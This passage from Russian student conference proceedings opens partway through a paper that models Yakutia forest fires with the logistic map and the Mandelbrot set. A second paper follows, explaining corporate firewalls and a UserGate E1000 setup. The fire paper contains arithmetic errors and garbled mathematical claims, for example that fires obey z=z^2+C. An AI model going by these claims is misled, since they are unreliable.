Исследуем данную рекурсивную формулу $x_{n+1} = rx_n(1-x_n)$ . Возьмем r=2.6 (можно брать любой положительный коэффициент), предположим на этот год число площадей пожаров увеличилась на 40%. Тогда 2,6\*0,4\*(1-0,4)=0,610024, меняя  $x_n$  и r, получим результаты 0,617; 0,616; 0,615;...(график 1). Сколько раз бы мы ни брали и меняли данные, результат практически меняться не будет. Эта точка называется стационарной точкой. Если изменить начальный размер пожара, площадь размера не меняется, т.е. определенный объем леса должен выгореть (график 2). Если же уменьшить начальное г, то со временем площади сокращаются. Составим график по оси Х: коэффициент роста r по оси У, стационарное значение, которое сохраняется в течение многих лет.

Рассмотрим, когда площади возгораний сохраняются в течение многих лет. При r=1 количество площадей растет определенное время (график 3). При r>1 число площадей растет, пока не достигнет равновесного значения. При r>3 график делится на два. Сколько бы не прогоняли это уравнение, значение не вернется к стабильному ответу и будет колебаться между двумя значениями. Стационарное значение колеблется от 0,5 до 0,8. При продолжении увеличения г стационарное значение будет расходится. Теперь цикл состоит не из двух чередующихся значений, а из 4, 8,16, 32 (рис. 4). Иначе говоря, период удваивается или называется бифуркацией периода. При дальнейшем увеличении г подобная бифуркация происходит снова и снова, быстрее и быстрее. При r=3,57 начнется хаос (график 4).





Вывод: хаос значений площадей возгораний скачет как случайности, что мы и видим на фактических значениях вероятностей первой цифры последовательности Бенфорда (рис 3). На графике отражена работа системы в течение многих лет посреди хаоса, при г≈3,83 существуют небольшие периоды стабильности на 6, 12, 24 ... лет, пока опять не наступит хаос (график 4). Логически нетрудно предположить - бифуркационная диаграмма напоминает фрактал (рис. 4).

### ЧАСТЬ III. РЕКУРРЕНТНАЯ ФОРМУЛА МНОЖЕСТВА МАНДЕЛЬБРОТА

Фракталы наблюдаются в социальных, техногенных, геофизических и в космических процессах. Это история социальных потрясений и техногенных катастроф, лесные пожары и сейсмическая активность и т.д. Первые модели лесных пожаров были предложена Баком, Ченом и Тангом в 1990 году. Динамика рассмотренной модели примечательна тем, что происходит в критическом режиме сильных флуктуаций (колебание численности): заранее неизвестно, где и когда угодит следующая молния. С другой стороны, имеем дело с самоорганизованной динамикой.

Фракталы – язык геометрии. Однако фракталы выражаются не в первичных геометрических формах, а в алгоритмах, наборах математических процедур. В математических фракталах имеет место бесконечная масштабная иерархия самоподобных фигур, в природных объектах иерархия конечна. Основные свойства фрактала - изломанность и самоподобие. В них самоподобие будет выглядеть более сложным: любая часть является уже не точной, а деформированной копией целого.

В основе фрактала множества Мандельброта лежит рекуррентная формула zn+1=zn2+C [6]. Если с=0, zn →∞, то выбранное значение не является частью множества. Если с=1, то значения zn+1 → и не входят во множество. Когда с= - 1, то - 1< zn+1 < 1, принадлежит множеству Мандельброта (рис 7).



При r= 2,8284 возникают колебания периода 3, которые затем удваиваются до значения r= 2,8495, после чего возникает хаос. После каждого значения с из основной кардиоиды уравнение будет иметь одно стабильное решение. Из основного лепестка исходят 2 чередующих решения, дальше 4, затем 8,16, 32 и т.д. [7].

У понятия фрактал нет строгого определения. Фракталы бывают абстрактными или природными структурами. В природе широко распространены системы, поведение которых демонстрирует самоподобие при изменении пространственно-временных интервалов [8]. Посреди хаоса при r≈3,83 по лесным пожарам в течение многих лет существуют небольшие периоды стабильности на 6, 12, 24 …лет, пока опять не наступит хаос. Поскольку лесные пожары происходят в среде с ограниченной «ёмкостью», то при росте плотности пожаров скорость распространения падает. Бифуркационный процесс лесных пожаров приведет к наводнению, деградации дренажной почвы, образованию провалов, что способствует таянию вечной мерзлоты. Для предотвращения лесных пожаров следует проводить санитарную рубку деревьев и кустов и соблюдать геометрический порядок при высадке лесонасаждений.

#### **ЗАКЛЮЧЕНИЕ**

1. Множество чисел, характеризующих реальные площади лесных пожаров, которые могут расти экспоненциально, подчиняются закону Бенфорда. Регулярно проводить статистическую оценку достоверности (или точности) сведений площадей пожаров с целью сокращения (увеличения) финансовых затрат на выполнение пожаротушения.

2. В соответствии с математической моделью лесного пожара, учитывающей фрактальный характер числа (не численность) площадей горения, для предотвращения лесных пожаров необходимо проводить санитарную рубку деревьев и кустов, соблюдать геометрический порядок при высадке лесонасаждений.

3. Лесные пожары имеют сложное хаотическое поведение, но подчиняются в целом рекурсивной формуле zn+1=zn2+С, решения которых принадлежат множеству Мандельброта.

- 161 -

4. Территория земель лесного фонда Якутии занимает 254,7 млн. га, из которых 219,8 млн. га, то есть большая часть, относится к «зонам контроля лесных пожаров», это значит, что данная часть территории не нуждается в своевременном тушении лесных пожаров. Необходимо скорректировать площадь «зон контроля лесных пожаров» в сторону уменьшения. В противном случае бифуркационный процесс лесных пожаров приведет к наводнению, деградации дренажной почвы, что способствует таянию вечной мерзлоты.

5. Необходимо усиление противопожарной пропаганды с использованием электронных средств массовой информации, контроля за соблюдением правил пожарной безопасности. В пожароопасный период нужно организовать регулярное патрулирование на территории. По дорогам установить аншлаги противопожарного назначения в количестве, обеспечивающем достаточную наглядную агитацию. Проводить систематически массовую разъяснительную работу среди населения и особенно среди школьников, студентов об экологическом значении лесов и правилах поведения в лесу.

#### *Литература:*

- *1. https:[//ru.wikipedia.org/.](https://ru.wikipedia.org/)*
- *2. https://baguzin.ru/wp/put-voina/.*
- *3. https:[//cyberleninka.ru/article/n/fraktalnaya-model-lesnyh-pozharov](https://cyberleninka.ru/article/n/fraktalnaya-model-lesnyh-pozharov) .*
- *4. URL: www.mchs.gov.ru .*
- *5. Эндрюс, П., Финни, М. Новый взгляд на лесные пожары // В мире науки. 2007, № 10.*
- *6. Мандельброт Б. Фрактальная геометрия природы. М.: Наука, 1992.*
- *7. Тищенко, А. П., Цветков И. В. Фрактальная размерность текстур природных объектов и их идентификация методом фрактального анализа // Моделирование сложных систем: тематич. сб. – Тверь: Изд-во ТвГУ, 1998. – вып. 1.*
- *8. Иудин, Д. И., Копосов, Е. В. Фракталы: от простого к сложному// Монография. – Нижний Новгород, 2012.*
- *9. Андреев, Д. В. Лесные пожары в Якутии Forest Fires In Yakutia // Научно-образовательный журнал для студентов и преподавателей «StudNet» №10/2021.*
- *10. Федеральное агентство лесного хозяйства – [https://rosleshoz.gov.ru/.](https://rosleshoz.gov.ru/)*
- *11. Цветков, И. В. Фрактальный анализ в математическом моделировании региональных водных систем, 1999. –<https://www.dissercat.com/>.*
- *12. Чупикова, С. А. Фрактальные методы выявления скрытой регулярности в эрозионном расчленении поверхности: на примере анализа Саяно-Тувинского нагорья, Республика Тува 2010 г. –<https://www.dissercat.com/>.*

## **ПРИЛОЖЕНИЕ**





График 2



График 1

График 3





График 4





# **ОБЕСПЕЧЕНИЕ БЕЗОПАСНОСТИ КОРПОРАТИВНОЙ СЕТИ НА БАЗЕ МЕЖСЕТЕВОГО ЭКРАНА**

#### **Стрелов Данила Сергеевич,**

студент III курса ГАПОУ РС (Я) «Якутский колледж связи и энергетики им. П.И. Дудкина»

### **Научный руководитель: Саввина Елена Викторовна,**

преподаватель спецдисциплин ГАПОУ РС (Я) «Якутский колледж связи и энергетики им. П.И. Дудкина»

*Аннотация. Огромное количество информационных сетей объединено посредством сети интернет. И с каждым днем их количество лишь возрастает, а структура усложняется. Поэтому очевидно, что для безопасной и оптимальной работы такой огромной системы без сбоев и неполадок необходимо принимать серьезные меры по ее защите. В связи с этим задачи обеспечения сетевой безопасности и организации защищенной совместной работы пользователей корпоративной сети стали сейчас очень актуальны. Наиболее популярным средством решения этой проблемы является применение специализированных средств, таких как межсетевые экраны. Ключевые слова: межсетевой экран, UserGate, защита корпоративной сети, информационная безопасность.*

#### **ВВЕДЕНИЕ**

Актуальность. В современном мире трудно представить компанию, не имеющую собственную сетевую инфраструктуру, соединенную с сетью интернет. В целях обеспечения безопасности необходимо разделять эти сети друг от друга, т.е. использовать межсетевые экраны (МСЭ), которые на основании установленного набора правил безопасности принимают решения о пропуске или блокировке трафика. Они являются одними из важных средств защиты, поскольку позволяют фильтровать проходящий через них сетевой трафик, ограничивать доступ к внутренним ресурсам компании и пресекать взаимодействие с вредоносными сетевыми ресурсами, обеспечивать защиту внутренних хостов от внешних атак.

Цель работы: обеспечение безопасности корпоративной сети на базе межсетевого экрана.

Задачи:

- изучить функции и возможности межсетевых экранов;
- проверить правила межсетевого экрана;
- сравнить аппаратные, программно-аппаратные МСЭ и программные МСЭ;

- на предприятии для защиты информации установить межсетевой экран UserGate E1000, что позволит ему собирать практически полную информацию о входящем и исходящем трафике, позволит разграничить доступ в сети между пользователями и обеспечит устойчивую защиту против DDoS-атак на предприятие.

Методы исследования: поиск информации, изучение литературы, электронных ресурсов по исследуемой проблеме, сравнение, сетевое моделирование.

Межсетевой экран позволяет производить гибкий контроль трафика, повышает защи-

щенность всей локальной сети предприятия, позволяет разграничить доступ в сети между пользователями и обеспечить устойчивую защиту против DDoS-атак на предприятие.

Межсетевые экраны осуществляют разрешение или блокировку трафика, основываясь на разных параметрах: IP-адрес отправителя/ получателя, доменные имена, протоколы и номера портов в заголовках и т.д.

Принцип работы межсетевого экрана:



Рис. 1. Принцип работы межсетевого экрана.

Одна из основных функций межсетевого экрана – это фильтрация трафика между зонами сети. Также межсетевой экран используется для того, чтобы разграничить права доступа в сети и защиты от сканирования сети компании (рис.1).

Функции межсетевого экрана:

1. Подмена трафика: компания обменивается определёнными данными между своими офисами, IP-адреса никак не скрыты, они известны. Кибер-преступник может попытаться конспирировать свой трафик под данные офиса и отправить их с другого IP-адреса. Межсетевой экран обнаружит подмену и не даст ему проникнуть в вашу сеть.

2. Защита корпоративной сети от DDoS-атак. DDoS (Distributed Denial of Service) – это хакерская атака, которая перегружает систему, чтобы конечные клиенты не могли пользоваться сервисом. Атака может быть таргетирована в определённый участок сети: канал, какой-либо сервис, всю инфраструктуру IT. Межсетевой экран умеет распознавать такой трафик и происходит его фильтрация.

3. Запрет передачи данных на неизвестные IP-адреса. Пример, сотрудник компании скачал вредоносный файл и заразил компьютер, в результате произошла утечка важных корпоративных файлов. Если вируc попытается передать файлы на неизвестный IP-адрес, брэндмауэр автоматически запретит это действие.

Правила межсетевого экрана состоят из условия (IP-адрес или порт), а также из действия, которое будет применяться к пакетам, подходящим под заданное условие. К действиям относятся такие команды, как accept (разрешить), reject (отклонить) и drop (отбросить). Эти команды состояния указывают, что именно будет совершено с трафиком:

- accept (разрешить) – пропускает трафик в сеть;

- reject (отклонить) – трафик не пройдет в сеть, а пользователь получит уведомление об ошибке;

- drop (отбросить) – блокируется передача данных и не выдаётся ответное сообщение. Для лучшего понимания рассмотрим 3 примера:

1. Разрешить доступ всем IP-адресам, которые принадлежат группе «Маркетинг», на

80-ый порт. Это доступ по протоколам http для сайтов без сертификата.

2. Разрешить доступ всем IP-адресам, которые принадлежат группе «сетевой администратор».

3. Отклонить доступ всем остальным.

Если к отделу попытается подключиться специалист по системному администрированию, он получит сообщение об ошибке соединения. Если сотрудник отдела маркетинга попробует подключиться по SSH (Secure Shell), то он тоже получит ошибку подключения, так как используется порт 22 (SSH).

Аппаратные и программно-аппаратные МСЭ представляют собой физические устройства, ставящиеся на границе сети, в то время как программные варианты используются на конечных точках внутри локальной сети. Все типы МСЭ имеют следующие общие особенности:

• проверка входящего/исходящего трафика;

- контроль доступа к устройствам в сети;  $\bullet$
- уведомления о подозрительной либо вредоносной деятельности на внутреннюю инфраструктуру сети.

Различия между этими типами приведены в таблице 1.



Таблица 1. Различия аппаратных/программно-аппаратных и программных МСЭ

Примеры аппаратного межсетевого экрана: cisco ASA, cisco FirePower, FortiGate, UserGate. Главное преимущество аппаратных МЭ над программными банальна - аппаратные межсетевые экраны гораздо мощнее программных, но и цена соответственно выше. Программный межсетевой экран - это программа, которая устанавливается на компьютер или виртуальную машину. Через подобный межсетевой экран весь трафик перенаправляется внутрь локальной сети предприятия. К программным межсетевым экранам можно отнести Windows FireWall и iptables в Linux. Главным плюсом программных межсетевых экранов является то, что они могут устанавливаться на клиентские компьютеры и стоят дешевле аппаратных решений. Но существуют и минусы программных межсетевых экранов - низкая пропускная способность и сложность настройки в случае iptables.

В рамках производственной практики на предприятии для защиты информации был выбран межсетевой экран UserGate E1000 (рис.3).



#### Рис. 3. Межсетевой экран UserGate E1000

Данный межсетевой экран имеет уровень L7, что позволяет ему собирать практически полную информацию о входящем и исходящем трафике. Данный МЭ может определить протокол передачи, тип файла передачи, имя и группу пользователя, IP-адрес отправителя и получателя, конечный IP-адрес отправления пакета (рис. 4).



Рис. 4. Топология предприятия

Были выданы следующие задания:

- поднять веб-сервер и сделать переадресацию с 80-го порта на 8080 порт;
- разрешить одной группе сетевой доступ только через почтовые протоколы SMTP и POP3;
- заблокировать веб-сайт для посещения через 80-ый порт;
- сделать проброс портов при помощи NAT (Network Address Translation).

Веб-сайт поднимался на отдельном сервере на базе Apache. Все разрешения на доступ и пересылки делались при помощи NAT и правил в FireWall.

